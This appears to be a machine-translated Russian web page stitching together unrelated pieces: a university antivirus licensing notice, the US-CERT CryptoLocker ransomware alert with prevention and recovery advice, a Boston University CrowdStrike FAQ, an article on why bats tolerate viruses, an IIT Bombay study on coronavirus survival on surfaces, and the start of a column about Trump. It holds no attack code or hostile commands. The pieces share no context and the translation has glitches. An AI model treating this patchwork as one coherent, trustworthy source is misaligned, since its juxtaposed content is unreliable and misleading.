UMB имеет лицензионное соглашение на программное обеспечение для всего кампуса с Symantec Corp. Преподаватели, сотрудники и студенты UMB могут получить копию программы сканирования Norton AntiVirus в офисе лицензирования программного обеспечения HS / HSL за плату в размере 30 долларов США. Поскольку вирусные инфекции настолько распространены (заражено одно из каждых 300 электронных писем) и поскольку вирус может быть разрушительным для компьютера и сети, в которой он находится, политика Медицинского факультета требует, чтобы программное обеспечение для сканирования вирусов было установлено, регулярно обновлялось и постоянно активен на каждом компьютере.Мудрые владельцы компьютеров также установят антивирусное программное обеспечение на ноутбуки и домашние компьютеры, подключенные к Интернету. По соглашению о кампусе вы можете установить программу сканирования Norton AntiVirus и файлы определений вирусов на свой домашний компьютер. Чтобы получить дополнительную информацию или получить копию, позвоните в Офис лицензирования программного обеспечения Центра информационных технологий (CITS) по телефону 6-8166 или посетите веб-сайт: http://www.umaryland.edu/cits/software/.

Сканирование

Сканирование на вирусы может быть инициировано вами локально, удаленно с помощью SOM IS или обоими способами.Локальное сканирование позволяет вам проверять ваш компьютер при сохранении нового файла. Удаленное сканирование позволяет SOM IS автоматически проверять ваш компьютер на наличие известных вирусов через определенные промежутки времени.

Обновление программного обеспечения защиты от вирусов

Во время установки это программное обеспечение можно настроить для удаленного или локального управления. Удаленное управление позволяет SOM IS автоматически обновлять файл определений вирусов на вашем ПК каждый раз, когда вы входите в сеть SOM. Местное управление возлагает на вас ответственность за изучение обновлений файлов определений вирусов, их загрузку и установку самостоятельно.Тем, кто выбирает локальное управление, регулярно проверяйте наличие обновленных файлов определений вирусов Norton по адресу: http://www.symantec.com/avcenter/defs.download.html.

Для просмотра информации об известных в настоящее время вирусах: http://securityresponse.symantec.com/avcenter/vinfodb.html/index.html/ или http://www.antivirus.com/vinfo/.

Иногда вы можете получать электронные письма от других людей с предупреждением о новом вирусе. Некоторые из них подлинные, но многие — обман. Если вы получили электронное письмо такого типа, проверьте на веб-сайте Symantec, заслуживает ли доверия вирус: http: // www.symantec.com/avcenter/hoax.html.

Новости отрасли и предупреждения

13 ноября 2013 г .: Прочтите важную информацию от группы готовности к компьютерным чрезвычайным ситуациям США о компьютерном заражении, которое пытается вымогать деньги у жертв путем шифрования данных в системе и на всех подключенных устройствах и общих файловых ресурсах с целью сбора выкупа. .

Национальная система осведомленности о киберпространстве:

TA13-309A: Заражение программ-вымогателей CryptoLocker

11.05.2013 10:58 EST

Исходная дата выпуска: 5 ноября 2013 г. | Последняя редакция: 13 ноября 2013 г.

Затронутые системы

Системы Microsoft Windows под управлением операционных систем Windows 8, Windows 7, Vista и XP

Обзор

US-CERT известно о кампании вредоносных программ, которая началась в 2013 году и связана с увеличением числа заражений программами-вымогателями.CryptoLocker — это новый вариант программы-вымогателя, который ограничивает доступ к зараженным компьютерам и требует, чтобы жертва заплатила злоумышленникам за расшифровку и восстановление их файлов. На данный момент основным средством заражения являются фишинговые письма, содержащие вредоносные вложения.

Описание

Похоже, чтоCryptoLocker распространялся через поддельные электронные письма, имитирующие внешний вид законных предприятий, а также через поддельные уведомления об отслеживании FedEx и UPS.Кроме того, были сообщения о том, что некоторые жертвы видели, как вредоносное ПО появилось после предыдущего заражения из одного из нескольких ботнетов, часто используемых в киберпреступном подполье.

Удар

Вредоносная программа способна находить и шифровать файлы, расположенные на общих сетевых дисках, USB-накопителях, внешних жестких дисках, общих сетевых папках и даже на некоторых облачных накопителях. Если один компьютер в сети заражен, подключенные сетевые диски также могут быть заражены.Затем CryptoLocker подключается к серверу управления и контроля (C2) злоумышленников, чтобы передать асимметричный частный ключ шифрования вне досягаемости жертвы.

Файлы жертв зашифрованы с использованием асимметричного шифрования. Асимметричное шифрование использует два разных ключа для шифрования и дешифрования сообщений. Асимметричное шифрование — более безопасная форма шифрования, поскольку только одна сторона знает закрытый ключ, в то время как обе стороны знают открытый ключ.

Хотя жертвам сообщается, что у них есть три дня, чтобы заплатить злоумышленнику с помощью стороннего метода оплаты (MoneyPak, Bitcoin), некоторые жертвы заявили в Интернете, что они заплатили злоумышленникам и не получили обещанный ключ дешифрования.US-CERT и DHS призывают пользователей и администраторов, зараженных программами-вымогателями, НЕ реагировать на попытки вымогательства попыткой оплаты, а вместо этого сообщать об инциденте в ФБР в Центр жалоб на Интернет-преступления (IC3).

Решение

Профилактика

US-CERT рекомендует пользователям и администраторам принять следующие превентивные меры для защиты своих компьютерных сетей от заражения CryptoLocker:

- Не переходите по нежелательным веб-ссылкам в сообщениях электронной почты и не отправляйте какую-либо информацию на веб-страницы по ссылкам

- Будьте осторожны при открытии вложений электронной почты.Дополнительные сведения о безопасном обращении с вложениями электронной почты см. В Совете по безопасности. Будьте осторожны с вложениями электронной почты.

- Поддерживать антивирусное программное обеспечение в актуальном состоянии

- Выполнять регулярное резервное копирование всех систем, чтобы ограничить влияние потери данных и / или потери системы

- Внесите изменения в свои системы обнаружения / предотвращения вторжений и брандмауэры, чтобы обнаружить любую известную вредоносную активность.

- Защитите диски с открытым общим доступом, разрешив подключения только авторизованным пользователям

- Держите свою операционную систему и программное обеспечение в актуальном состоянии с помощью последних исправлений

Смягчение

US-CERT предлагает следующие возможные меры по снижению риска, которые пользователи и администраторы могут реализовать, если вы считаете, что ваш компьютер был заражен вредоносным ПО CryptoLocker:

- Немедленно отключите зараженную систему от беспроводной или проводной сети.Это может предотвратить дальнейшее шифрование вредоносным ПО файлов в сети.

- Зараженные пользователи должны изменить все пароли ПОСЛЕ удаления вредоносного ПО из своей системы

- Пользователи, зараженные вредоносным ПО, должны проконсультироваться с авторитетным экспертом по безопасности, чтобы помочь в удалении вредоносного ПО, или пользователи могут получить зашифрованные файлы следующими способами:

- Восстановление из резервной копии,

- Восстановить из теневой копии или

- Выполните восстановление системы.

История изменений

- Начальный

- 13 ноября 2013 г .: обновление затронутых систем (включая Windows 8)

Этот продукт предоставляется в соответствии с настоящим Уведомлением и настоящей Политикой конфиденциальности и использования.

Защита конечных точек: TechWeb: Бостонский университет

IS&T предлагает лицензионное программное обеспечение, информацию и поддержку для обеспечения безопасности вашего компьютера и защиты его от вирусов, шпионского ПО и других злонамеренных действий.

Вы можете обеспечить безопасность своего компьютера, установив это программное обеспечение для защиты конечных точек нового поколения и выполнив соответствующие настройки безопасности и обновления, как описано на наших страницах поддержки. Если ваш компьютер заражен вирусами или шпионским ПО, IS&T предлагает программное обеспечение и услуги, которые помогут вам их удалить.

Основные характеристики

|

|

Часто задаваемые вопросы

Что такое Endpoint Protection?

Защита конечных точек, , также называемая безопасностью конечных точек, — это термин, используемый для описания решений безопасности, которые решают проблемы безопасности конечных точек , , обеспечение безопасности и защиты конечных точек от эксплойтов нулевого дня, атак и непреднамеренной утечки данных в результате от человеческой ошибки.Наша платформа Endpoint Protection используется для защиты наших устройств (настольных компьютеров и ноутбуков) от потенциальных угроз. Мы используем CrowdStrike в качестве предпочтительного приложения Endpoint Protection.

Почему CrowdStrike?

CrowdStrike — один из ведущих поставщиков средств защиты конечных точек в отрасли. С платформой CrowdStrike у нас есть возможность предотвращать взломы с помощью единого набора облачных технологий, которые предотвращают все типы атак, включая вредоносные программы и многое другое.Современные изощренные злоумышленники выходят «за рамки вредоносных программ», чтобы взломать организации, все больше полагаясь на эксплойты, нулевые дни и трудно обнаруживаемые методы, такие как кража учетных данных, и инструменты, которые уже являются частью среды или операционной системы жертвы, например PowerShell.

CrowdStrike помогает нам в решении этих проблем с помощью мощного и легкого решения, которое объединяет антивирус нового поколения (NGAV), обнаружение и реагирование на конечные точки (EDR), анализ киберугроз, возможности управляемого поиска угроз и гигиену безопасности.

Подробнее об антивирусе нового поколения (NGAV)

Кто может использовать CrowdStrike?

CrowdStrike доступен преподавателям, сотрудникам и студентам BU для настольных компьютеров и ноутбуков как в учреждении, так и в личной собственности.

- Для активов, принадлежащих BU, обратитесь в местную группу ИТ-поддержки, чтобы убедиться, что вы защищены.

- Если вы заинтересованы в использовании CrowdStrike на персональном компьютере или ноутбуке, вы можете скачать последнюю версию здесь.

Повлияет ли CrowdStrike на производительность моей машины?

Нет. Приложение очень легкое и требует минимальных ресурсов для защиты вашего компьютера.

Что мне делать, если я считаю, что CrowdStrike вызывает проблемы на моем компьютере?

Связаться с нами. Отправьте заявку на [email protected] или позвоните нам по телефону 353-HELP (4357), и мы будем рады помочь.

Начало работы

Почему летучие мыши создают такие хорошие вирусные хозяева

ANDRZEJ KRAUZE Летучие мыши являются переносчиками некоторых из самых смертоносных зоонозных вирусов в мире: Эбола, Марбург, Нипах и возбудителя тяжелого острого респираторного синдрома, коронавируса SARS, и многих других.Что долгое время озадачивало исследователей, так это то, почему летучие мыши не заболевают из-за необычно высокой микробной нагрузки. Этот вопрос не давал покоя Пэн Чжоу, вирусологу из китайского Института вирусологии Ухани, более десяти лет с тех пор, как он принял участие в исследовании популяций летучих мышей на юге Китая. Чжоу и его коллеги искали штамм коронавируса атипичной пневмонии, ответственный за вспышку болезни в 2003 году, от которой заболели более 8000 человек во всем мире и погибло около 800. «Мы начали думать, почему летучие мыши?» он говорит.

Другие исследователи предположили, что супер-толерантность летучих мышей может иметь какое-то отношение к их способности генерировать большой набор наивных антител или к их полету …

Команда решила сосредоточиться на белке, который, как известно, находится в центре. нескольких молекулярных путей, участвующих в врожденном иммунном ответе позвоночных. STING, или стимулятор генов интерферона, обнаруживает фрагменты ДНК там, где их не должно быть: в цитоплазме клетки. Эта свободная ДНК может возникать в результате заражения ДНК-вирусами, а также потенциально РНК-вирусами.После активации STING запускает быстрое производство сигнальных белков, называемых интерферонами, которые помогают запустить иммунный ответ против инфекции.

Секвенирование гена, кодирующего STING, у нескольких видов млекопитающих выявило поразительную аномалию в версии летучей мыши: была обнаружена мутация, ответственная за единственную замену остатка серина другой аминокислотой в важном сайте фосфорилирования в белке STING. универсален для 30 видов летучих мышей. Напротив, серин сохранялся у 10 других видов позвоночных, включая рыб-данио, кур и нелетающих млекопитающих, таких как домовая мышь и корова.

В серии последующих экспериментов in vitro исследователи обнаружили, что STING летучей мыши, выделенный из китайской рыжеватой подковообразной летучей мыши, Rhinolophus sinicus , вызывал значительно более мягкий ответ интерферона по сравнению с его аналогом мыши при обработке известной молекулой активатора в пробирка. Команда могла бы стимулировать производство более высоких уровней интерферонов, если бы они исправили мутацию, чтобы восстановить остаток серина. Напротив, они наблюдали снижение продукции интерферона STING человека после того, как они извлекли серин (ячейка , , 23: 297-301.e4, 2018).

Полученные данные свидетельствуют о том, что эта мутация ослабляет путь активации интерферона у летучих мышей ровно настолько, чтобы не дать иммунной системе животных перегрузиться. Чжоу объясняет, что многие вирусы настолько смертельны для людей и других животных, потому что вызывают неконтролируемый ураган интерферонов и других вызывающих воспаление молекул, подавляющих иммунную систему. Но благодаря этой мутации летучие мыши могут избежать такого хаоса и вместо этого могут переносить те же вирусы. «Это имеет очень важное значение для летучих мышей», — говорит он.

Несмотря на роль STING в вирусных реакциях, Чжоу считает, что мутация может сохраняться у летучих мышей по другой причине, одна из которых связана с другим аспектом их жизнедеятельности. По словам Чжоу, фрагменты собственной ДНК летучих мышей также могут попадать в цитоплазму их клеток как побочный продукт напряженных усилий летучих мышей во время полета. Это привело его к гипотезе о том, что мутация изначально обеспечивала эволюционное преимущество летучим мышам, предотвращая кипение их иммунной системы каждый раз, когда животные летают.

Эмма Тилинг, биолог летучих мышей из Университетского колледжа Дублина, которая не принимала участия в работе, говорит, что ее не удивили полученные данные. Ее собственное исследование показало, что макрофаги летучих мышей быстро вырабатывают устойчивый противовирусный ответ при иммунологическом испытании, но по сравнению с таковыми у мышей они затем быстро замедляют свой ответ, выделяя противовоспалительные цитокины ( Acta Chiropt , 19: 219). -28, 2017). «Летучие мыши очень хорошо справляются с постоянным воспалением, — говорит она.

Тилинг соглашается с интерпретацией Чжоу, согласно которой у летучих мышей развивались противовоспалительные реакции, подобные этому, из-за метаболических требований полета. По ее словам, напряженные митохондрии, находящиеся в стрессе, производят много свободных радикалов, которые могут повредить ДНК, что, в свою очередь, может вызвать высокий уровень воспаления. «Значительно более высокий уровень метаболизма из-за полета привел к потенциальной способности летучих мышей ослаблять и сдерживать воспалительную реакцию».

Она добавляет, что это могло дать летучим мышам преимущество не только над вирусами, но, возможно, и над самой смертью.«С возрастом уровень воспаления увеличивается», — говорит она. «Это должно быть еще больше у летучих мышей, потому что у них такой высокий уровень метаболизма». Развитие способов ослабления воспаления могло иметь положительный эффект для долголетия и частично объяснять, почему летучие мыши живут непропорционально долго по сравнению с нелетающими млекопитающими с таким же размером тела.

На данный момент «то, как полет стал частью этой области, — это всего лишь гипотеза», — предупреждает Винсент Мюнстер, руководитель отдела вирусной экологии в Национальных институтах здравоохранения.Исследование Чжоу — хороший шаг к пониманию того, что делает иммунную систему летучих мышей такой особенной, добавляет Мюнстер, «но я думаю, что сейчас самая большая проблема — как представить это в более широкой перспективе». По его словам, исследователи до сих пор не понимают, как иммунная система летучих мышей в целом реагирует на эти вирусы in vivo, добавляя, что STING — лишь одна часть истории.

Ши знает об этих пробелах. «Мы надеемся получить полную картину, я не знаю, через 10 или, может быть, 20 лет», — говорит она. Между тем Чжоу любит перевернуть проблему с ног на голову.Вместо того чтобы думать, что летучие мыши «переносят» такое количество вирусов, он предлагает более подходящим думать о вирусах, выбирающих своих хозяев. По его словам, его исследование показывает, как иммунная система летучих мышей создала идеальный дом для вирусов, чтобы они могли процветать в течение длительного времени, не убивая своих хозяев. «Думаю об этом. . . Иммунная система [летучей мыши] просто идеальна для вирусов ».

Как коронавирус дольше выживает на стекле, пластике, чем на ткани, с расшифровкой бумаги

Исследование, проведенное учеными из Индийского технологического института (ИИТ) в Бомбее, показало, почему новый коронавирус может выжить гораздо меньше времени на пористых поверхностях, таких как бумага и одежда, чем на непроницаемых поверхностях, таких как стекло и пластик.

COVID-19, вызываемый вирусом SARS-CoV-2, передается через дыхательные пути. Заполненные вирусом капли также образуют фомит при падении на поверхность, который служит источником распространения инфекции.

В исследовании, опубликованном в журнале Physics of Fluids , исследователи проанализировали высыхание капель на непроницаемых и пористых поверхностях. Они обнаружили, что капля остается жидкой в течение гораздо более короткого времени на пористой поверхности, что делает ее менее благоприятной для выживания вируса.

Исследования показывают, что вирус может выжить четыре дня на стекле и семь дней на пластике и нержавеющей стали. Однако, по словам исследователей, вирус выжил всего три часа и два дня на бумаге и ткани соответственно.

«На основании нашего исследования мы рекомендуем, чтобы мебель в больницах и офисах, сделанная из непроницаемого материала, такого как стекло, нержавеющая сталь или многослойное дерево, была покрыта пористым материалом, например тканью, чтобы снизить риск заражения при прикоснуться », — сказал автор исследования Сангхамитро Чаттерджи из ИИТ Бомбея.

Исследование также предполагает, что сиденья в общественных местах, таких как парки, торговые центры, рестораны, залы ожидания железных дорог или аэропортов, можно было бы накрыть тканью, чтобы снизить риск распространения болезней.

По словам исследователей, 99,9% жидкого содержимого капли как для непроницаемых, так и для пористых поверхностей испаряется в течение первых нескольких минут. Они отметили, что после этого начального состояния на открытых твердых частях остается микроскопическая тонкая остаточная пленка жидкости, где вирус все еще может выжить.

Команда, включая Джанани Шри Мураллидхарана, Амита Агравала и Раджниша Бхардваджа, также из ИИТ Бомбея, обнаружила, что испарение этой остаточной тонкой пленки происходит намного быстрее в случае пористых поверхностей по сравнению с непроницаемыми поверхностями.

Капельки распространяются из-за капиллярного действия между жидкостью вблизи линии контакта и горизонтально ориентированными волокнами на пористой поверхности и пустотах в пористых материалах, что ускоряет испарение, говорят исследователи.«Тот факт, что именно геометрические особенности, а не химические детали пористого материала значительно сокращают срок службы тонкой пленки, был удивительным», — пояснил Бхардвадж.

Исследователи заявили, что результаты исследования, такие как время жизни жидкой фазы капли, составляющее приблизительно шесть часов на бумаге, будут особенно актуальны в определенных контекстах, например в школах. По их словам, хотя эта шкала времени короче, чем у любого проницаемого материала, такого как стекло со сроком службы жидкой фазы около четырех дней, это повлияет на замену ноутбуков.

Например, по словам исследователей, это может пригодиться, когда политики оценивают безопасные меры для открытия школ или обмена валютных операций в розничных банках.

Точно так же они сказали, что картонные коробки, обычно используемые компаниями электронной коммерции по всему миру, можно считать относительно безопасными, поскольку они будут препятствовать выживанию вируса.

Трамп и «китайский вирус»

Четыре года назад, когда Дональд Трамп был на подъеме — от явно шутливого кандидата до дальновидного, до лидера, до кандидата и далее до победителя на выборах — я написал в этом месте серию «Капсул времени Трампа» .

Они начали с №1 еще в мае 2016 года, когда авиалайнер, направлявшийся в Париж, погрузился в Средиземное море, и Трамп сразу же заявил, что причиной, должно быть, был терроризм. «Что сейчас произошло?» — крикнул он митингующей толпе еще до того, как были обнаружены обломки. «Самолет снесло с неба. И если кто-то думает, что его не взорвали с неба, вы ошибаетесь на 100 процентов, ребята, хорошо? Вы ошибаетесь на 100 процентов ». (Естественно, позже французские власти определили, что авария произошла из-за механической неисправности.)

Они закончились выпуском № 152 незадолго до выборов, в то время, когда в заголовках заголовков доминировало возобновленное Джеймсом Коми расследование электронной почты Хиллари Клинтон в последнюю минуту. Между тем были статьи о подозрительной роли Пола Манафорта, моменте «схвати их …», комментариях Трампа о «мексиканском судье» и о том, что бывшие насмешники Трампа, такие как Линдси Грэм и Митч МакКоннелл, стали республиканская коалиция Виши.

Идея всех постов заключалась в том, чтобы фиксировать в реальном времени то, что люди знали о Дональде Трампе, о стране, а также о проблемах и ставках на выборах, с до , когда любой из нас знал, как будет развиваться конкурс. из.Как я писал, представляя самый первый взнос четыре года назад:

Люди будут интересоваться Америкой в наше время. Может быть интересно оглянуться назад на драматические периоды с высокими ставками, в которые люди еще не были уверены, к чему все приведет, посмотреть, как они оценили шансы, прежде чем узнать результат. Последние несколько месяцев президентской кампании 1968 года: будет ли это Хамфри, Никсон или, возможно, даже Джордж Уоллес? Или 1964 год: был ли шанс на победу Голдуотера? Обратный отсчет до импичмента Ричарду Никсону в 1974 году? Часы пересчета Буша-Гора в 2000 году?

Кампания Трампа в этом году, вероятно, присоединится к этому списку.Шансы на то, что он станет президентом, по-прежнему малы, но никто не может быть уверен, что принесут следующие пять с лишним месяцев. Таким образом, для целей временной капсулы, а не с мыслью, что это изменит мнение отдельного избирателя, я начинаю то, что я намереваюсь сделать как обычную функцию. Его цель — каталогизировать то, что говорит и делает Дональд Трамп, чего не сделал бы ни один настоящий президент.

Мы снова находимся в , еще не уверенном в моменте.

— О предстоящих выборах.

— О ежеминутных последствиях пандемии коронавируса.